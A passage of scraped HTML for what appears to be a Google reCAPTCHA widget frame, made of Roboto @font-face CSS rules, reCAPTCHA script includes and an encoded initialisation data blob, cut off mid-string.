  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t3yFMTEaNvA6e3VibcRTiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t3yFMTEaNvA6e3VibcRTiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t3yFMTEaNvA6e3VibcRTiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JMKcWhbDh8OEwoNTw7ADEsOZDxzDghPCqzAyw60Aw5TDu8Kcw7fCi2IRGEpuUMOEMMO/K8Omw6TDhSlDwpvCmMO/ex8jdcOyesOYwpbDj8OCLBfDksKyw4Qww7w+WyjDm8KkfQ/Cn2xQw47CvsK+bcKpwpvCt18Qw6XDtcKGCsO4PMOYwpATAHnCkzAld0h9wqTCrSQQGsKAw4LCtTjDkMOXwqcODw3ClGHCm8O3wppwElRVwqMgQVnCpg/CvsOoQzsQwrDDmggtSU8YeWYGWxzDjQV9w5EMw6RdIcKiw7xofMOhdsK9woRaw7o3cwFmw7zDvn1aw5V5DMOpw4UywqPDp07Csww+Z8O+w6dcwqJBbsK5wr/DmxTDjRTDg8Kyw7HDrXZ/[base64]/CocO9GmrDuHUKJsOCAkJTw47Dv8ONRgbCu0IRZ8OPwpVtTlVFQSzDjcKRw75db8ONC1fCjj/DkcK7w6hrwrcDwpnDjH/DrWAZwoDCjsKpwqFqDsKme8OTMxDDucKFNFw9wqhLfw42SG/Cs8K0wp0RXGQLOsKCwpPComvDiMKOwr53w7xHwqrDsMKNNnoRccOjCj/CjB/[base64]/DuQLDtsOvSsKOwp/Dl0PCkE3CsnPCiHFjwpc5WcKlw4/[base64]/CksKkdsOBwqwvJcKIEcO/[base64]/[base64]/DlcOmw6/DjDnDocKTCgsqSsKow7rDqFpdworDksOxwqXDicKyMxrCp2BoCytnVgrDuFjCvEXDtAUcwoURw4rDosOCAmUow5TClcOvw6NlV0fCmsOkS8KoEMKuGcOmwqchVx06w5J5w5zDhkDDj8KIeMKVw5XCqsKSw43Dow19cRtRw6JwGMK7w5gBJg/[base64]/CjsKowplGwoB/H8KNwpUJK8KEUCUcw5DCgMKTw4cUwqpRwrjDjcKIHsOlBMOLJ8KmHMODw5MZHDXDo1LDgcOiwpQlUMO4XcKsImrDhcK8wpYuwrvCswfDsVPCocKfwpZ1w7IRXsK0wrbDnsO/L8K7acKzwoLCi3Icw6B4VhNgw6gxwp4iwp4fYz4UwpvCngo2JcKowoNLw7fDtDzCsAlMSF3DhGHCmMOJwpZJwqfCphHDicOFwq/[base64]/[base64]/[base64]/Unt5wqEEScK/w7XCtkLClT7Conw7wr/DqsK2w4vDucOyHcKNbQcOwoIZw7YVbsKrw5VTJi5iw7RceGI4EMOPwpfCk8OBdcOMwqnDownDgjrCkD3ChBV9UcOAw7Ehwoc3w5gMwq9mwonDpj3DqnJ2OB9hEivCnsOjBcOCeHfDt8K0w5BCPxt/KsKtwowDI1EdwpcgM8KFwrk5PVDCo0/DrcOCw6FQSMOYKcOLwq/Dt8Kbwrs5SsKyVcOiScKgw5UiRMOaBQ8MLMKWC0/DgcO+w5IAI8O1JHvDm8Klwq3CsMKvwqtHIWs8Ej4/wq3ChWUnw4wXbH/[base64]/CjTpUeT3CkUTCvSdeZMOIw5PCiMK9awlAwo8fwptGw7xWQTIMwqMowpfCiCzDnMKcNkQvT8OCERATwqQwUFQnKAYReAUZNMKmScORWsOpBBrDpSvDrmxcwrAlfAgCwqLDmMKLw6/DkcKTPljDhBsGwpdcw4NCfcKIWBvDkEsrSsOcA8Kaw6jDnsKCU1MQIsKABhxDwo7CuFkgZGBPRRNtZ0Jtf8KBcMKgwpQkC8OpHcOHEcKNAcO/EcOGZsKyBMOHwqoowoICDMOWw6pBRyMlBlBUFsKARR9tDnNLwp/[base64]/wrXDvTkvccKPNMO2KXQiw6tOw6zCk8K8f8OVw5ESYMOjc8KcHjNbwprCl8KHXMKtFMKGesKJU8OOTsKsAHItEMKtwosFw7/Cr8KIw4ByfS3CjsOqwpjConV+TjMxwojCgEc6w7HDrXfCqsKtwqAZfi7Ck8KDCifDi8OyWWrCrQfCnFN3L8Ksw47DosO1wr1SNMK8XcKUwrsAw5nCpktaR8OPfMO/[base64]/[base64]/CocOhw5UQwo/DpC1/wr7DrAnCv8KJYTvClHXDvsOhLMO1KQEgw48Xw7Bfel3Ct1k7wp0aw7gqWW0SLcK+H8OKF8KWL8Kkwr9tw4bDl8K5PiPCkX5bwqoDIcKZw6LDomJOU3bDnBnDiUxxwqrCqhc3ZMO6Oj/DnlbCqyJ2fjnDusKWw7p6cMKTCcO0wpVlwpEqwpQaLn8twr3CiMKSwrfCjDJFwoTDlX4NLxtKJcOOw5XCrk7Chw4fwo7DgDAPYnoqAMOpDy/CicKewoTDlcK0ZlHDthZFPsKswqwUc1/Cs8KSwqBWG3wxfsOfwp7DhDTDgcOqwqIGWRXChUh8w65Lw75qXMOwJjvDqUPDnsOLwpUVw69REVbDj8KCZz7DscOHw7vCkMKAZCp7U8K/wq7DkXsJd00MwqoUHHXDv3HCmHhGUsOnw54Mw7jCo1bDllvCoRnDnHDCk23Dj8KQSsOWTzsbw5IrKixqw5wPwr08H8KKbRQ2SwYjCDhUwrvCkzXCjCbCtcOHwqIqwq0Lw6LDnMOZw793DsOgw5/Dq8OWLifCmWTDj8Oowrs+wowtw4UtKkzCsXJ7w6cSbTfCs8OvEMOeW2TCkkIEJsOYwrswam0kM8OYw67Cszsuw4zDs8Ofw5TDpMOnRx5EQcKfwqHCmsOxUybCq8OCw4LCmw/Ci8Kvwr/CtMKHwq9FdB7ChMKYecOWDTzCqcKlw4HCjnUGwp7Dll4BwrPCqUYSwrPCo8K3woJ6w7RfwozDjMKHAMOLwpPDqyVJwo8pw7VWw5nDssK/w7kXw6gpKsK+IS7DnHzDv8O6w5Uww6ATw7M6wokIfSUGL8KRMMOYwoAPGB3DsiPDlsKWVnEIUcKoNWwlw6cvwqPCj8O/w7nCksK3KcK5d8OadEnDh8KrMsKYw7PChcO/FsO2wrrDh2HDuG3DulrDqjoHGMK8BsKlej3DhsKOFl0dw6DCsD/Cj34PwoTDvsKLwpIhwrPDqMKmE8KSH8KDKMOHwp11OjrCvnZJZF3Cg8O8cBc9BMKfwo0bwqITdMORw5Jkw5hUwoRtWsOZNcKkw51GWzJow6ltwprCrMOyYcO5cg7CtcOXw7tiw7HDlcOeYcO8w6XDnsOFwpMOw7HCl8O/NhrDqnxwwqbDq8KaIkxVcMOIWXDDv8KfwoNBw6rDlsOWw44WwrzDn295w4dVwpE/wpsXSD7Cs2vCn2HClhbCu8OdbgjCmElVbMKuVz/CjcOSw41KMht5IkRjBcKXw7bCncOjbXDCrT1MH3MPI2XCrxkIRDQMHi4OacKablzDtsOsccKWwrvDjsO8RUM/YATCpcOuQMKJw7fDgmjDuk7Dm8OQwpXCnSYIDcKzwr7CgA/Dh3TDoMKZw4TDn8OYTWN0GFrDqFgISm8BK8O6wr7CrSt9aVcjUwrCi8KpY8OrT8OzNsKrAcOswqhBMTvDmMOkHgfCpcKbw54uDMOEw5V+wqrCjWsZwrnDqk4TDcOvdsKMTcOEWEHCsH7DuS1ZwoTDjyrCvVoHMF7DkMKIOcO0WzbDulF6NcOGwrRsNh/CvC9Uw7Rhw6DCgsOEwplSa1nCsBjCjSgxw4fDpC55wqXDrWlGwrfDj1l5w4DCrg8lwopUw4ImwotIw5h/w6ZiHMKywr/CvHjChcKmLcKpMsKzworCtDxieSEvWcK2wpvDn8KOX8KQwqE5wo48eilswr/CsEc1w5LClRliw7XDgUBPw70zw7TDjBAVwpkYw5nCnMKGbS/[base64]/Dg8Ogw4YIJcOLM8OON8K0w6cnJsKDw77Do8OmIcKBw6vDgsO2FUnCnMKNw7g4RVvCvTbCuxoJEsOacg4iw7zCsGXDjMOmL0fDkEImw5ETwqPCuMKyw4LCp8KbRX/Cn3/DvMOTw4TCmMOsSMOlw4ouwqfCmcKnd2wmcDwJVcOTwpbCn0/DgFXDsmY6wqR/wqPCosODVsKOAgjCr0wRYcK6wqjCiV4rX38Lw5bCpklHwoR+R07CoznCmyZYO8Obwp/CnMKxw6wUX3/DtsKVw53CicKlN8KPWcOpKsOiw5bDpEvDigLDg8OHUsK4CgvClxNIdMKLwrMDO8KjwqAMQsOsw4JYwrkKN8Oawq/CosKzdSlww7HDgMKrWRXDtFvCp8OXLjXDnCt+InUtw5HCkFPCggfDtjMFXlDDozvCnUNQfh8tw6jCtMOZbljCmnZ5Dw5ObcO/[base64]/[base64]/CosOtAlAcwpA1L8OcZwVOdMO/[base64]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[base64]/[base64]/[base64]/Cmi5OBMK7w77Dq8Khw4cDwoLDqwAUfcK4Yk4BDsKdw4ILOcK+WMOJWWzCtWwFI8KdfBDDt8O2IRfCrMOEw5vDmcK7FcOawr/DqETCnsOSw4bDjDzDl33CnsOAD8OHw4kgeEtUwpFPNCcCwpDCscKDw4PDn8Kowr3Dm8KYwo8PZMO1w6vCtMO5w7wdFy7DlFoNFBkZw7oww4xpw7TCtVrDnUcVVCzDqcOEXXnCkC/DpcKcOzfCs8ONw4DCicKnDEddZlpYI8Kzw6IhHxHCpGNKwo3DpEBUw5UBwrDDrcOCDcOSw6PDnMKDKVnChcOlB8K/w79Owp7DgMKsO0rDnm4cw5XClkIbV8O6Fkc3wpXCjcOuw4zCj8KNWWvDuzshGMOPN8KYUsKIw4JODRDDlMOyw7rDg8OAwrHDjMKMw40vKMKsw5zDk8OoJRPCu8KAIsO0w6hww4TCpMKuwrAkKcOLacK5w6AJwrjCusKWQUHDssKxw5bCu2kdwqskQcKqwpZEcUzDisK/NkdNw4rCsFRCwpvDuUrCuQ3DhljCnnxywq3Dj8OcwpfDsMO2w6EzX8OAWsOOacK9JUjCsMKVAghewpDDvEpiwogdDGMoCFROw5LClsOcwrTDlMOswrMQw7UsZ3sbwrBgXT/CvsOsw6vDncK3w5fDvF7DsGtsw7XCrMOTIcOqbwjDo3rDqlbDtcK5Vig3ZlPCtmPCt8KjwqF7awkrw6DCmGpHTAbCvCLDnVE/CjPCpsO+DMOZUEEUwqpvPcOpw6MobCEDQ8OmwonCvsKPUxlIw5LDusKoNH0LVsO8KcOKaCPDi2kiwrrDlMK7wpAbDynDjsKhCMOVAFzCsyLDgcKSRA9uXT7Cm8KZwpIuwq9RMcOSZcKNwpbCvsKmPRhFwr9DSsOgPMKBw73CmmhoIcKTwqowKTw/V8OBwoTDnTLDqcOTw6DDq8Osw5DCo8KgJsKtRzReckvDq8O6w7AIPcOaw6HCsm3CocOow67CosK1wrHDkcKTw6jCj8KlwqMaw7xHwrfDlsKvY3/DvMK+AzM8w7EmHjJMw5/CnEnCmG3DocOEw6ULcmbCnSR